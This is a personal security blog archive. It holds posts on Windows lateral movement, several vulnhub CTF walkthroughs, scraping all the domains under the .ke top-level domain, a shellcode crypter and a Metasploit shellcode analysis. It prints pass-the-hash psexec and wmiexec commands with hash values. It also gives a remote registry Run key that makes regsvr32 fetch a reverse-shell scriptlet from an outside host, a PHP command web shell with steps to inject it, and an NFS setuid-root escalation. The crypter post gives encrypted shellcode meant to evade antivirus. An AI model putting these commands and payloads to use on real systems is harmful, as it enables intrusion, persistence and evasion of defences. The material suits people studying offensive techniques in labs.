Monday, November 6, 2017

Windows Lateral Movement Fu

In this post I'm going to detail Windows Lateral Movement tools techniques and procedures (TTPs). Wikipedia defines Lateral Movement as techniques cyber attackers, or "threat actors", use to progressively move through a network as they search for the key data and assets that are ultimately the target of their attack campaigns. This definition is a bit too broad as that would entail everything done by a threat actor between attaining foothold and exfilteration of data. The main focus of this post is in ways an attacker could gain code execution on other systems on a victim network once they have initial foothold or a valid set of credentials. These credentials could be stolen from centralized software installation systems, keyloggers, ARP spoofing, Network sniffing or password dumping toys like Pwdump, Windows Credential Editor (WCE), Mapiget, Lslsass, Gsecdump, CacheDump, Mimikatz, etc.

   The powershell era gave attackers a native way of interacting with the windows core without having to use compiled code as well as an interactive .NET playground. Some of the techniques below can be achieved with or without powershell. I'll try to highlight ways of achieving the same task with powershell wherever possible.   

The following set of techniques assume the attacker has a valid set of credentials/hashes and or a command shell on the target network. I'll start with every pentester's favorite lateral movement technique.

1.  PsExec

This tool is usually run after using mimikatz to dump credentials from memory. What makes it really amazing is that the binary is Microsoft signed although some AVs do flag it. Of course Microsoft's implementation of this tool doesn't support using hashes for authentication. Metasploit and Impacket's implementation of this tool allows us to use both hashes (NTLM) and clear-text credentials whichever you can get your hands on.



The Metasploit way

Metasploit has its implementation of the same. This one allows us to pass the hashes if we don't have the clear-text credentials.


Note that metasploit has two implementations of the psexec module, a legacy one and a powershell version. I've found the powershell version to be more reliable.

Impacket way

psexec.py awenger@192.168.83.129 -hashes E41905232DC05746E5E55D3FD61BC4D6:D53E2D187CAAF9D607133D3DAFC3C3F1


2.  Windows Management Instrumentation (WMI)

WMI is the infrastructure for management data and operations on Windows-based operating systems. WMI enables devices and systems in a network, to be managed and controlled centrally. This is another attacker favorite since enabled by default and doesn't require any additional toys on the compromised system. With this you can basically execute code on a remote system.


We can see the notepad process has been executed on the target system.


Now let's try something more evil.


 Back in our metasploit we get a reverse shell.


In case you don't know how i generated the rev_https.sct file, google subtee Bypass Application Whitelisting Script Protections.

Impacket

Like PSExec Impacket has a toy you can deploy directly form Kali that can take both hashes and plain text passwords.

wmiexec.py awenger@192.168.83.129 -hashes E41905232DC05746E5E55D3FD61BC4D6:D53E2D187CAAF9D607133D3DAFC3C3F1


Powershell

Note that with newer versions of Windows ie 2012+, WMIC is deprecated. PowerShell provides the same functionality with the Invoke-WMIMethod cmdlet. So lets see what Invoke-WMIMethod can do for us.

Lets first generate the payload


Set up our metasploit handler


We can see that we got a reverse connection on execution.


Powersploit also has its own WMI implementation called Invoke-WmiCommand. I'll leave that one as an exercise to those following along.

3.  Windows Remote Management (WinRM)

Microsoft defines Windows RM as a remote management service that allows hardware and operating systems, from different vendors, to interoperate. WinRM is the server part of the application and WinRS (Windows Remote Shell) is the client part of the application. The service has to enabled on both systems for it to work. We'll use the WinRS tool when running commands on the target system  Windows Remote Management isn't enabled by default but when it is, it has the look and feel of the psexec binary. Its relatively trivial to use. You basically have a shell on the target system. If the boxes are in an active directory environment, theres no need to provide credentials since the machines have Kerberos trust between them.



My test machines are domain joined, if you want to try these out without domain joining the boxes check out this link.

There are a number of powershell implementations of Windows Remote Management. We're going to see some of them in action. Invoke-Command and PSSession commands are more or less the same,the main difference between them is that former can be unleashed on multiple boxes with a single command while PSSession can only run on one box.

Invoke-Command



Note: The download cradle was obfuscated by Daniel Bohannon's Invoke-CradleCrafter

Invoke-Command is quite flexible, you can give it a path to a file to execute on the remote system. As with with all inbuilt powershell commands Get-Help is your friend.


PSSession

Lets see what the PSSession commands can do for us


A variation of the PSSession set of commands is the Enter-PSSession, you can guess from the name that it gives you an interactive session on the target machine. As you know metasploit and interactive sessions don't play well together, I'll run it from a windows box


We can even mix it up to run commands on the target system.


4.  Service Control (SC)

SC.exe is an inbuilt windows utility that retrieves and sets control information about services. Its a little powerful utility that can start, stop and interact with windows services, and the fact that it can be used control other system's services remotely makes it an interesting tool for lateral movement. Using a normal exe binary with sc will cause it to die immediately after execution. This means we have to generate a binary that's capable of responding to service control commands. Lucky for us metasploit can generate such binaries. The downside is that it'll probably be flagged by AV since all metasploit containers are deemed dangerous. You'll have to modify the binary to evade AV. AV evasion is beyond the scope of this post but you can read more on how to do it from here and here.


Let's transfer our shiny new evil binary to the system we control


We'll check to make sure the service we're trying to create doesn't exist before we actually create it.


5.  Scheduled Tasks

This technique is super flexible, you can schedule the tasks to run on triggering an event like for example on system log on. You can fine tune it to run on the days of your choice. This makes it even a potent persistence technique. The catch of course is that it requires admin rights on the target system.


For good Opsec we'll remove scheduled tasks and also check to make sure the task has been removed.


6.  AT

This is the younger brother of scheduled tasks. Its not a powerful as scheduled tasks but for what we want to accomplish, its sufficient. You can schedule commands and programs to run on a computer at a specified time and date.


7. MM20 Application DCOM

All the other techniques discussed in this post have been around for an eternity. This next one was discovered / made public by enigma0x3. It takes advantage of the fact that Distributed Component Object Model (DCOM) has the ability to interact with objects over the network.  He has a detailed way of how he enumerated the objects and eventually got code execution in his blog post here. He has variations in this technique where he abuses MS Office to achieve code execution, read about here. I advise everyone starting out to read this guy's whole website.


We'll get an empire reverse shell


8.  RDP

Well The RDP protocol is as old as age. Its syntax is pretty straight forward.


9.  Remote File Access

This next couple of techniques require the compromised system to have Read-Write file permissions on the entire root drive of another system. We have to wait for the targeted system to be restarted then we can get our reverse shell. This can also double as a persistence technique unless you explicitly remove the uploaded trojan.

Robocopy


Xcopy

This is the younger brother to robocopy. Only the syntax changes but the functionality remains the same.Can read more about it here.


There are variations to this technique in that you can leverage dll hijacking or plant dlls at specific locations to get code execution. These techniques can even double as privilege escalation technique depending on folder permissions and windows version. More information on how that can be achieved is available here

10.  Remote Registry Access / Manipulation

Writing to any of these registry keys will trigger code execution. These locations are also malware favorites for persistence. The HKCU can be substituted for HKLM. The only difference is that HKCU will be executed under the context of the current user while HKLM will execute under the context of whoever is logged on.
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
REG ADD \\192.168.83.129\HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v evilkey /t REG_SZ /d "regsvr32 /s /n /u /i:http://192.168.83.175/Expendable/rev_https.sct scrobj.dll"
REG QUERY \\192.168.83.129\HKLM\Software\Microsoft\Windows\CurrentVersion\Run


-Pass the ticket

References

https://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/
https://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf
https://www.scriptjunkie.us/2013/02/authenticated-remote-code-execution-methods-in-windows/
https://posts.specterops.io/lateral-movement-using-excel-application-and-dcom-enigma0x3-on-wordpress-com-d11d56e504dc
http://www.fuzzysecurity.com/tutorials/19.html


Wednesday, October 11, 2017

Owning Zico2

Over the past week, vulnhub dropped about 20 wargames. I decided try my hand a couple. I'll be blogging as i solve them assuming the time allows. This is my walkthrough for the Zico2 ctf

After loading the vm into vmware, scanned with nmap. Port 80 as usual appeared to be the most interesting. So i fired up nikto and then dirsearch in that order.
root@kali:~/dirsearch# ./dirsearch.py -u http://192.168.83.133/ -e php 

 _|. _ _  _  _  _ _|_    v0.3.7
(_||| _) (/_(_|| (_| )

Extensions: php | Threads: 10 | Wordlist size: 5992

Error Log: /root/dirsearch/logs/errors-17-10-09_09-50-00.log

Target: http://192.168.83.133/

[09:50:00] Starting: 
[09:50:02] 403 -  286B  - /.hta
[09:50:02] 403 -  293B  - /.ht_wsr.txt
[09:50:02] 403 -  297B  - /.htaccess-local
[09:50:02] 403 -  295B  - /.htaccess-dev
[09:50:02] 403 -  295B  - /.htaccess.BAK
[09:50:02] 403 -  297B  - /.htaccess-marco
[09:50:02] 403 -  295B  - /.htaccess.old
[09:50:02] 403 -  296B  - /.htaccess.bak1
[09:50:02] 403 -  298B  - /.htaccess.sample
[09:50:02] 403 -  296B  - /.htaccess.orig
[09:50:02] 403 -  296B  - /.htaccess.save
[09:50:02] 403 -  295B  - /.htaccess.txt
[09:50:02] 403 -  297B  - /.htaccess_extra
[09:50:02] 403 -  296B  - /.htaccess_orig
[09:50:02] 403 -  294B  - /.htaccessBAK
[09:50:02] 403 -  295B  - /.htaccessOLD2
[09:50:02] 403 -  294B  - /.htaccessOLD
[09:50:03] 403 -  294B  - /.htaccess_sc
[09:50:03] 403 -  292B  - /.htaccess~
[09:50:03] 403 -  290B  - /.htgroup
[09:50:03] 403 -  295B  - /.htpasswd-old
[09:50:03] 403 -  296B  - /.htpasswd_test
[09:50:03] 403 -  290B  - /.htusers
[09:50:03] 403 -  292B  - /.htpasswds
[09:50:18] 403 -  290B  - /cgi-bin/
[09:50:21] 301 -  314B  - /css  ->  http://192.168.83.133/css/
[09:50:21] 301 -  318B  - /dbadmin  ->  http://192.168.83.133/dbadmin/
[09:50:21] 200 -  917B  - /dbadmin/
[09:50:22] 403 -  286B  - /doc/
[09:50:22] 403 -  301B  - /doc/en/changes.html
[09:50:22] 403 -  300B  - /doc/stable.version
[09:50:24] 200 -    3KB - /gulpfile.js
[09:50:25] 301 -  314B  - /img  ->  http://192.168.83.133/img/
[09:50:25] 200 -    8KB - /index
[09:50:26] 200 -    8KB - /index.html
[09:50:27] 301 -  313B  - /js  ->  http://192.168.83.133/js/
[09:50:27] 200 -    1KB - /LICENSE
[09:50:34] 200 -  789B  - /package.json
[09:50:34] 200 -  789B  - /package
[09:50:38] 200 -    1KB - /README.md 
[09:50:40] 403 -  295B  - /server-status
[09:50:40] 403 -  296B  - /server-status/
[09:50:44] 200 -    8KB - /tools
[09:50:45] 200 -    0B  - /view.php

Task Completed
The dbadmin folder obviously looked the most interesting. So i quicky browsed it. This inturn led me to htpp://192.168.83.133/dbadmin/test_db.php At the prompt i logged in with default credentilas of admin. I then searched for existing vulnerabilities in phpliteadmin.


At this point i tried to follow along what the advisory said but was a little handcapped since the screenshots were nolonger up.
The screenshots below show how i managed to execute code on the zico2 box


Click "Go"


fill in as shown in the screenshot (under the Default Value field put <?php phpinfo()?> as in the advisory) then click "Create"
You should be greeted with a message that shows that the table was successfully created as in the screenshot below


after that click on "/usr/databases/test.php" the click the "Rename Database" tab


I chose that folder (dbadmin) since thats the location of the default test_db.php file
At this point browsing to the http://192.168.83.133/dbadmin/west.php we should have the phpinfo file displayed to us as in the screenshot below


Now we know we have code execution. Next step is to upload something more evil like a command shell. When i directly uploaded a command shell, it didnt work so i base64 encoded it.
The steps for uploading are the same as above with a small difference of base64 encoding the it.

root@kali:/tmp# cp /usr/share/webshells/php/simple-backdoor.php .


Modify and remove the php tags so it looks like below.

root@kali:/tmp# cat simple-backdoor.php 
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
Now base64 encode it

Paste the resulting code into the default value field.

<php? <base64 encoded code goes here without the angle brackets :-)> ?>


As before rename the database to whatever you like, I named mine bd.php. We should now have a functional shell.


However this shell is a little limited so we'll use metasploit to get a better shell.


I downloaded the linux exploit sugester onto the system and the first exploit did the trick. gcc wasnt working well on the victim box so i compiled the exploit on another box then returned it to the victim box which gave me a root shell.


Finally browsed to the root folder and read the flat.txt file. At this point i was obliged to do the rewt dance :-)


Thanks to Rafael and the team over at vulnhub for the challenges.

Monday, March 27, 2017

Solving hackfest2016: Orcus VM

Its taken me a while to pwn this challenge partly because it runs too many services and web apps and also partly my lousy attention span. I went down a certain path burnt about 6 hours only to make no serious progress and return to the enumeration phase. Probably my biggest take away from this box is throughly map the application before attempting exploitation and avoid skipping around, this helps prevent futile attempts from working with limited knowledge.
Enough with the philosophical yadda yaddah.
    First I fired up nmap and as in the previous series gazillion services were running.

I straight away went to port 80 and fired up nikto and got a mouthful of interesting folders and webapps to follow up. I also fired up dirb to see if i could find any extra folders.

There are so many seemingly vulnerable or actually vulnerable web apps especially in the /external/ directory I'll never know for sure so naturally I spent a long time here (so many wild goose chases).

At this URL http://172.16.94.136/backups/ I downloaded the SimplePHPQuiz-Backupz.tar.gz but didnt have the permissions to download the ssh-creds.bak. I some how already knew it wouldnt amount to much. I extracted the the folder and went to the configs folder and found database credentials.
 
<?php 
//Set the database access information as constants
DEFINE ('DB_USER', 'dbuser');
DEFINE ('DB_PASSWORD', 'dbpassword');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'quizdb');

@ $dbc = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);

if (mysqli_connect_error()){

    echo "Could not connect to MySql. Please try again";
    exit();

}
?>

With this I immediately went to the http://172.16.94.136/phpmyadmin/ and logged in. Boom!!
         Now we have credentials to phpmyadmin all that is left is write a shell using mysql browse to it then get a shell.....

except it didnt happen that way as the credentials didn't have write permission to the web root. It didnt even have FILE permissions. The VM is loaded with a few databases so I decided to try one by one to see if there were backends to other webapps that we hadnt got in the enumeration phase. We were thanked with the /zenphoto/ folder which was an app that was missed by all my scanning and web bruting attempts. I browsed to it and had to install it first. I used the credentials from the SimplePHPQuiz-Backupz.tar.gz and successfully installed it.


At this point the plan was to find a point to upload a webshell and get a reverse connection. I did this by
Plugins --> Uploader ---> tick enable "elFinder" then Apply

Go to Upload tab--> Click Files (elFinder)--> Zen photodata, Right click on the on the pane on the right, Click --> create new text and then copy everyones favorite php-reverse-shell


After copying it, right click edit and then change the file extension to php, then right click again and then click Open. (remember to have set up a netcat listener). Then we'll get a limited reverse-shell.


With the first flag in the bag let try and root on this box. It took me a while to root this box. I kept going away trying privilege escalation exploits. Until today morning I came back to my nmap scans and found this

2049/tcp open  nfs_acl     2-3 (RPC #100227)

wonder why that didn't stick out to me in the first place. I quickly run showmount.

root@kali:/tmp# showmount -e 172.16.94.136
Export list for 172.16.94.136:
/tmp *
 
I then checked /etc/exports file and found that the NFS shares were configured with no_root_squash

www-data@Orcus:/$ cat /etc/exports
cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#        to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,no_root_squash) 


On our kali box, we mount the partition
root@kali:~# rm -rf /mnt/orcus/
root@kali:~# mkdir /mnt/orcus
root@kali:~# mount -t nfs -o proto=tcp,port=2049 172.16.94.136:/tmp /mnt/orcus
root@kali:~# touch /mnt/orcus/rooter
root@kali:~# chmod 777 /mnt/orcus/rooter

On our limited shell on Orcus we copy our bash shell into our newly created world writable /tmp/rooter
www-data@Orcus:/$ cp /bin/bash /tmp/rooter

we head back to our Kali box and set the seguid bit on the /tmp/rooter file (shell)
root@kali:~# chmod 4777 /mnt/orcus/rooter

we head into the the /tmp folder and check to make sure the the bit has been set and then execute the rooter with the -p option in order to preserve the previleges which gets us root privileges. :-)


It was a great challenge that emphasized the importance of an organized approach as opposed to a randomized one. Thanks to Viper for the awesome challenge and ofcourse g0tmi1k and the whole vulnhub community who keep the war games coming.

Monday, March 20, 2017

Solving hackfest2016: Sedna VM

First scanned the box.

As I was clicking around i found this. http://172.16.94.135/files/be_demo/blog/categories/newlogo.jpg
With this I searched exploit-db and found this. I first tried to upload directly using the firefox plugin Poster but the uploads kept getting renamed and php extension were being filtered somehow.
So i decided to try and upload the exploit first then use it to upload the php-reverse-shell. This got me a limited shell on the system. For privilege escalation I used taviso's exploit [CVE-2015-1318 newpid (apport)] The link to the exploit can be found here. Thanks to Viper for the awesome challenge and ofcourse g0tmi1k and the whole vulnhub community who keep the war games coming.

Thursday, August 18, 2016

How to gather domains belonging to a Top Level Domain (TLD)

I was recently looking for a list of all domains belonging to a country, i tried the usual methods of googling for lists and came up empty. The sites that i found that claimed to have such lists were asking for money.....and you know how that usually goes. So i took it upon myself to scrape the Internet and find as many domains belonging to a country as possible. If anyone has a more elegant way of getting these kinds of lists without that doesn't include paying money, I'm all ears.  For example if you wanted to find the domains the belong to a country like Uganda, you'd have to find as many ug domains as possible or if you're a German, find as many .de sites as possible. For this exercise I didn't bother including the .com .net domains and the like for obvious reasons. I have picked Kenya (.ke) as  the country of interest. Without further ado lets dive in, but before we start, certain assumptions have to be made:
1.    All sites ending with .ke belong to Kenya
2.    All the domains are in 3 parts in the format for example ku.ac.ke
3.    We don't have any money to use the paid services (not really an assumption :-))

My first order of business was to collect the top visited sites belonging to that country on Alexa. Alexa lists the top 500 sites visited by each country. What better way to start finding domains by going to a site that has done part of the work for you. With this i quickly fired up python and wrote a simple script that would give us a nice list of the domains in a well listed format. I leveraged the adept beautiful Soup library which has amazing capabilities when it comes to scraping web pages.


Disclaimer: Any change in the structure of the webpage will break the scraper so probably by the time you read this post and Alexa has changed its websites' structure, the scraper will seize to work as expected.

Run the above script.

roman@ubuntu /tmp $ python topKEwebsites.py 

This gives us a nice list like the one below. (I've trimmed it for brevity)

We'll check our top500kenyansites.txt list to make sure the sites are 500.

cat top500kenyansites.txt | wc -l
500 

With this, we'll use bash to get only those ending with .ke. The below bash line should suffice. This leaves us with 66 domains.

roman@ubuntu /tmp $ cat top500kenyansites.txt | grep '.ke$' > alexalist.txt
roman@ubuntu /tmp $ cat alexalist.txt | wc -l
66

Next we're going to scrape google to find as many .ke domains as possible. For this post I'll do only google but if you want to be more thorough in your results you can leverage other search engines as well. The concepts are the same as when you use google.

For this next step there are a number of ways of achieving this; you could use the google API but its heavily limiting in terms of the number of results we'll get back. When i tried it i think i was limited to 10 results which is hardly helpful since we're trying to get all the domains google has indexed for our TLD in question. We could also pay for services like import[.]io but that goes against one of the targets of this post (not spending money in the process of getting our list). Another way would be to scrape the google results pages as i first did when i attempted this exercise but that is now a dead end as well since what will be returned by HTTP request is meant for browsers to render and beautiful soup doesn't render data so we'll probably end up with empty container which are later filled in dynamically as a page renders. Google probably did it to thwart attempts like this one. I finally decided on the method used by Chris Ains. With his method you need to have the chrome browser since he wrote a bookmark-let to get all the URLs from a particular search. Follow the steps listed in the link below.

http://www.chrisains.com/seo-tools/extract-urls-from-web-serps/

Once your browser is all set, we'll use the google search operand "site:.ke". This should give us the as the in the screen-shot below.


From this we can see the various sub domains for the .ke TLD ie .go.ke,.ac.ke,.or.ke,.me.ke. We'll repeat the searches for the other sub-domains that we have found. Don't forget to scroll to the end each of the search results before clicking the bookmark-let as stated in Chris' steps.


Go to the results processed by the bookmark-let and scroll to the URL list section. Copy all the URLs for all the results got from the various sub-domain searched and put them in a text file.

roman@ubuntu /tmp $ cat kenyaURLs.txt | wc -l
3249

This gave me about 3249 URLs. The next plan is to extract the domain names from all the URLs.
We'll first remove the duplicates and the extra unwanted http stuff and links. This leaves us with about 1216 domains.

roman@ubuntu /tmp $ cat kenyaURLs.txt | cut -d"/" -f 3 | sort -u > uniqueDomains.txt
roman@ubuntu /tmp $ cat uniqueDomains.txt | wc -l
1216
roman@ubuntu /tmp $ cat uniqueDomains.txt | head
aasciences.ac.ke
abdalla.me.ke
about.me.ke
academics.uonbi.ac.ke
accommodation.ku.ac.ke
account.ecitizen.go.ke
acorce.nca.go.ke
actuarieskenya.or.ke
adc.or.ke
adis.uonbi.ac.ke

roman@ubuntu ~/playing_folder/KENYA $ cat kenyaURLs.txt | wc -l
3249

This gave me about 3249 URLs. The next plan is to extract the domain names from all the URLs.
We'll first remove the duplicates and the extra unwanted http stuff and links. This leaves us with about 1216 domains.

roman@ubuntu /tmp $ cat kenyaURLs.txt | cut -d"/" -f 3 | sort -u > uniqueDomains.txt
roman@ubuntu /tmp $ cat uniqueDomains.txt | wc -l
1216

roman@ubuntu /tmp $ cat uniqueDomains.txt | head
aasciences.ac.ke
abdalla.me.ke
about.me.ke
academics.uonbi.ac.ke
accommodation.ku.ac.ke
account.ecitizen.go.ke
acorce.nca.go.ke
actuarieskenya.or.ke
adc.or.ke
adis.uonbi.ac.ke


We quickly run into a problem for example academics.uonbi.ac.ke and adis.uonbi.ac.ke both belong to the same domain but are listed as separate in our list.

roman@ubuntu /tmp $ sed -e 's/./\L&/' alexalist.txt >> uniqueDomains.txt 
roman@ubuntu /tmp $ cat uniqueDomains.txt | wc -l
1282
roman@ubuntu /tmp $ cat uniqueDomains.txt | sort -u | wc -l
1278
roman@ubuntu /tmp $ cat uniqueDomains.txt | sort -u > unifiedlist.txt
roman@ubuntu /tmp $ cat unifiedlist.txt | wc -l
1278
roman@ubuntu /tmp $ sed 's/^\( *\).*\.\(.*\..*\.\)/\1\2/' unifiedlist.txt | sort -u > FINAL.txt
roman@ubuntu /tmp $ cat FINAL.txt | wc -l
958

In the above snippets what I've done is append our first list (the one that we got from Alexa) to our uniqueDomains.txt list. I first changed the case of all the first characters to lower since they were all uppercase, during the sorting, bash would have treated them differently.
I then went ahead and sorted them so that the duplicated were removed and then in the final esoteric sed command usage, I basically removed all the sub-domains (remember our academics.uonbi.ac.ke and adis.uonbi.ac.ke problem?) Well this snippet seeks to solve that problem. So we end up with a nice list of 958 unique .ke domains. You can find the list of the domains as well as the code snippets on my github.

Monday, January 26, 2015

Manual Shellcode Obfuscation

This post shows some techniques used in shellcode obfuscation. The shellcodes were got from shell-strorm.org.

Sunday, January 25, 2015

Tiny Encryption Algorithm Crypter

I chose to use Tiny Encryption Algorithm for writing my crypter because its small and its compilation doesn’t require importing any other libraries. Its also kind to the processor during the key decryption process (remember the point is to simple evade AV) so the encryption doesn’t have to be the strongest in the world. To find out more about crypters and their implementations you can check out this paper. Now onto the implementation of my crypter.
The reference code is from wikipedia. I implemented it in c to leverage the languages' speed. I used the basic /bin/sh shell-code to test the crypter. I tested it on an Ubuntu system.
We copy the shellcode we want to deploy into the shellcode field as shown above. You can change the key to whatever value you want to provided you retain the format. Next we compile the code in the c file "gcc TEA.c -o TEA" and then run it "./TEA". This will give us the crypted /bin/sh shellcode.  You should get get output like this.
 
roman@ubuntu:~/SLAE/Shellcode/Crypter$ ./TEA

Encrypted:
\x89\x45\x8b\x36\x8a\xc9\x8b\x48\xd6\xb2\x9a\x53\xc8\x59\x18\xd4\x46\x26\x6e\xbf\x33
\xdc\x20\x5d\x46\x01\x38\x7c\x4d\x3e\x23\xf1\xa3\xaa\xbf\x73\x46\xdb\xcc\xcd
Length: 40
 
We then paste the above shell-code into another c program which will execute the shellcode. Make sure the key you use in this program (lets call it TEAExecuteshellcode.c) is the same as the one you used in TEA.c So what this program basically does is run the decryption algorithm on the shellcode and then executes it.

As usual we compile and run it. "gcc -fno-stack-protector -z execstack TEAExecuteShellcode.c -o TEAExecuteShellcode" Run the shellcode through objdump to make sure it has no nulls and then run the shellcode "./TEAExecuteshellcode". This should give us the /bin/sh shell which means our crypter is working.


Wednesday, January 7, 2015

Analysis of Linux metasploit shellcode

Shell Find Port shellcode

root@ubuntu:~# msfpayload linux/x86/shell_find_port S > shell_find_port
root@ubuntu:~/libemu/tools/sctest$ cat shell_find_port |./sctest -vvv -Ss 10000 -G shell_find_port.dot
root@ubuntu:~/libemu/tools/sctest$ dot shell_find_port.dot -Tpng -o shell_find_port.png

The above set of commands leverage the libemu library to produce a pictoral flow of the linux/x86/shell_find_port metasploit payload. Lets start with what we know. We know that the the value 0x66 represents the syscall number for a socketcall().


The value 0x66 (102 decimal) is pushed onto the stack and then EAX popped from the stack. This is an inderect way of loading 0x66 into the EAX register. We know that the socketcall() takes two values as input ie the int call and unsigned long *args from the man page. As we continue deeper into the code, we find that the getpeername() function is called. The call numbers are stored in the /usr/include/linux/net.h. A quick glance at the net.h file shows

#define SYS_GETPEERNAME    7        /* sys_getpeername(2)        */


which gives us insight on why the value 7 was loaded into the bl register. see blue arrow

Upon inspection of the getpeername man page,
GETPEERNAME(2)             Linux Programmer's Manual            GETPEERNAME(2)

NAME
       getpeername - get name of connected peer socket

SYNOPSIS
       #include <sys/socket.h>

       int getpeername(int sockfd, struct sockaddr *addr, socklen_t *addrlen);

DESCRIPTION
       getpeername()  returns  the address of the peer connected to the socket
       sockfd, in the buffer pointed to by addr.  The addrlen argument  should
       be  initialized to indicate the amount of space pointed to by addr.  On
       return it contains the actual size of the  name  returned  (in  bytes).
       The name is truncated if the buffer provided is too small.
We find that that it takes in a socket file descriptor as input, a pointer to the sock address. At this point it starts to make sense what the loop is about. It goes through the various port numbers while comparing their values to the present value of 0x32b2 which is port number 12978 in decimal. It iterates through the port numbers and sets the jz flag on success while ince=reasing the ECX register.
However it doesnt make sense for a payload to just iterate through ports without having an alterior motive. At this port I used ndisasm to inspect the same code.

root@ubuntu:~/libemu/tools/sctest$ cat new_shell_find_port |ndisasm -u -
00000000  31DB              xor ebx,ebx
00000002  53                push ebx
00000003  89E7              mov edi,esp
00000005  6A10              push byte +0x10
00000007  54                push esp
00000008  57                push edi
00000009  53                push ebx
0000000A  89E1              mov ecx,esp
0000000C  B307              mov bl,0x7
0000000E  FF01              inc dword [ecx]
00000010  6A66              push byte +0x66
00000012  58                pop eax
00000013  CD80              int 0x80
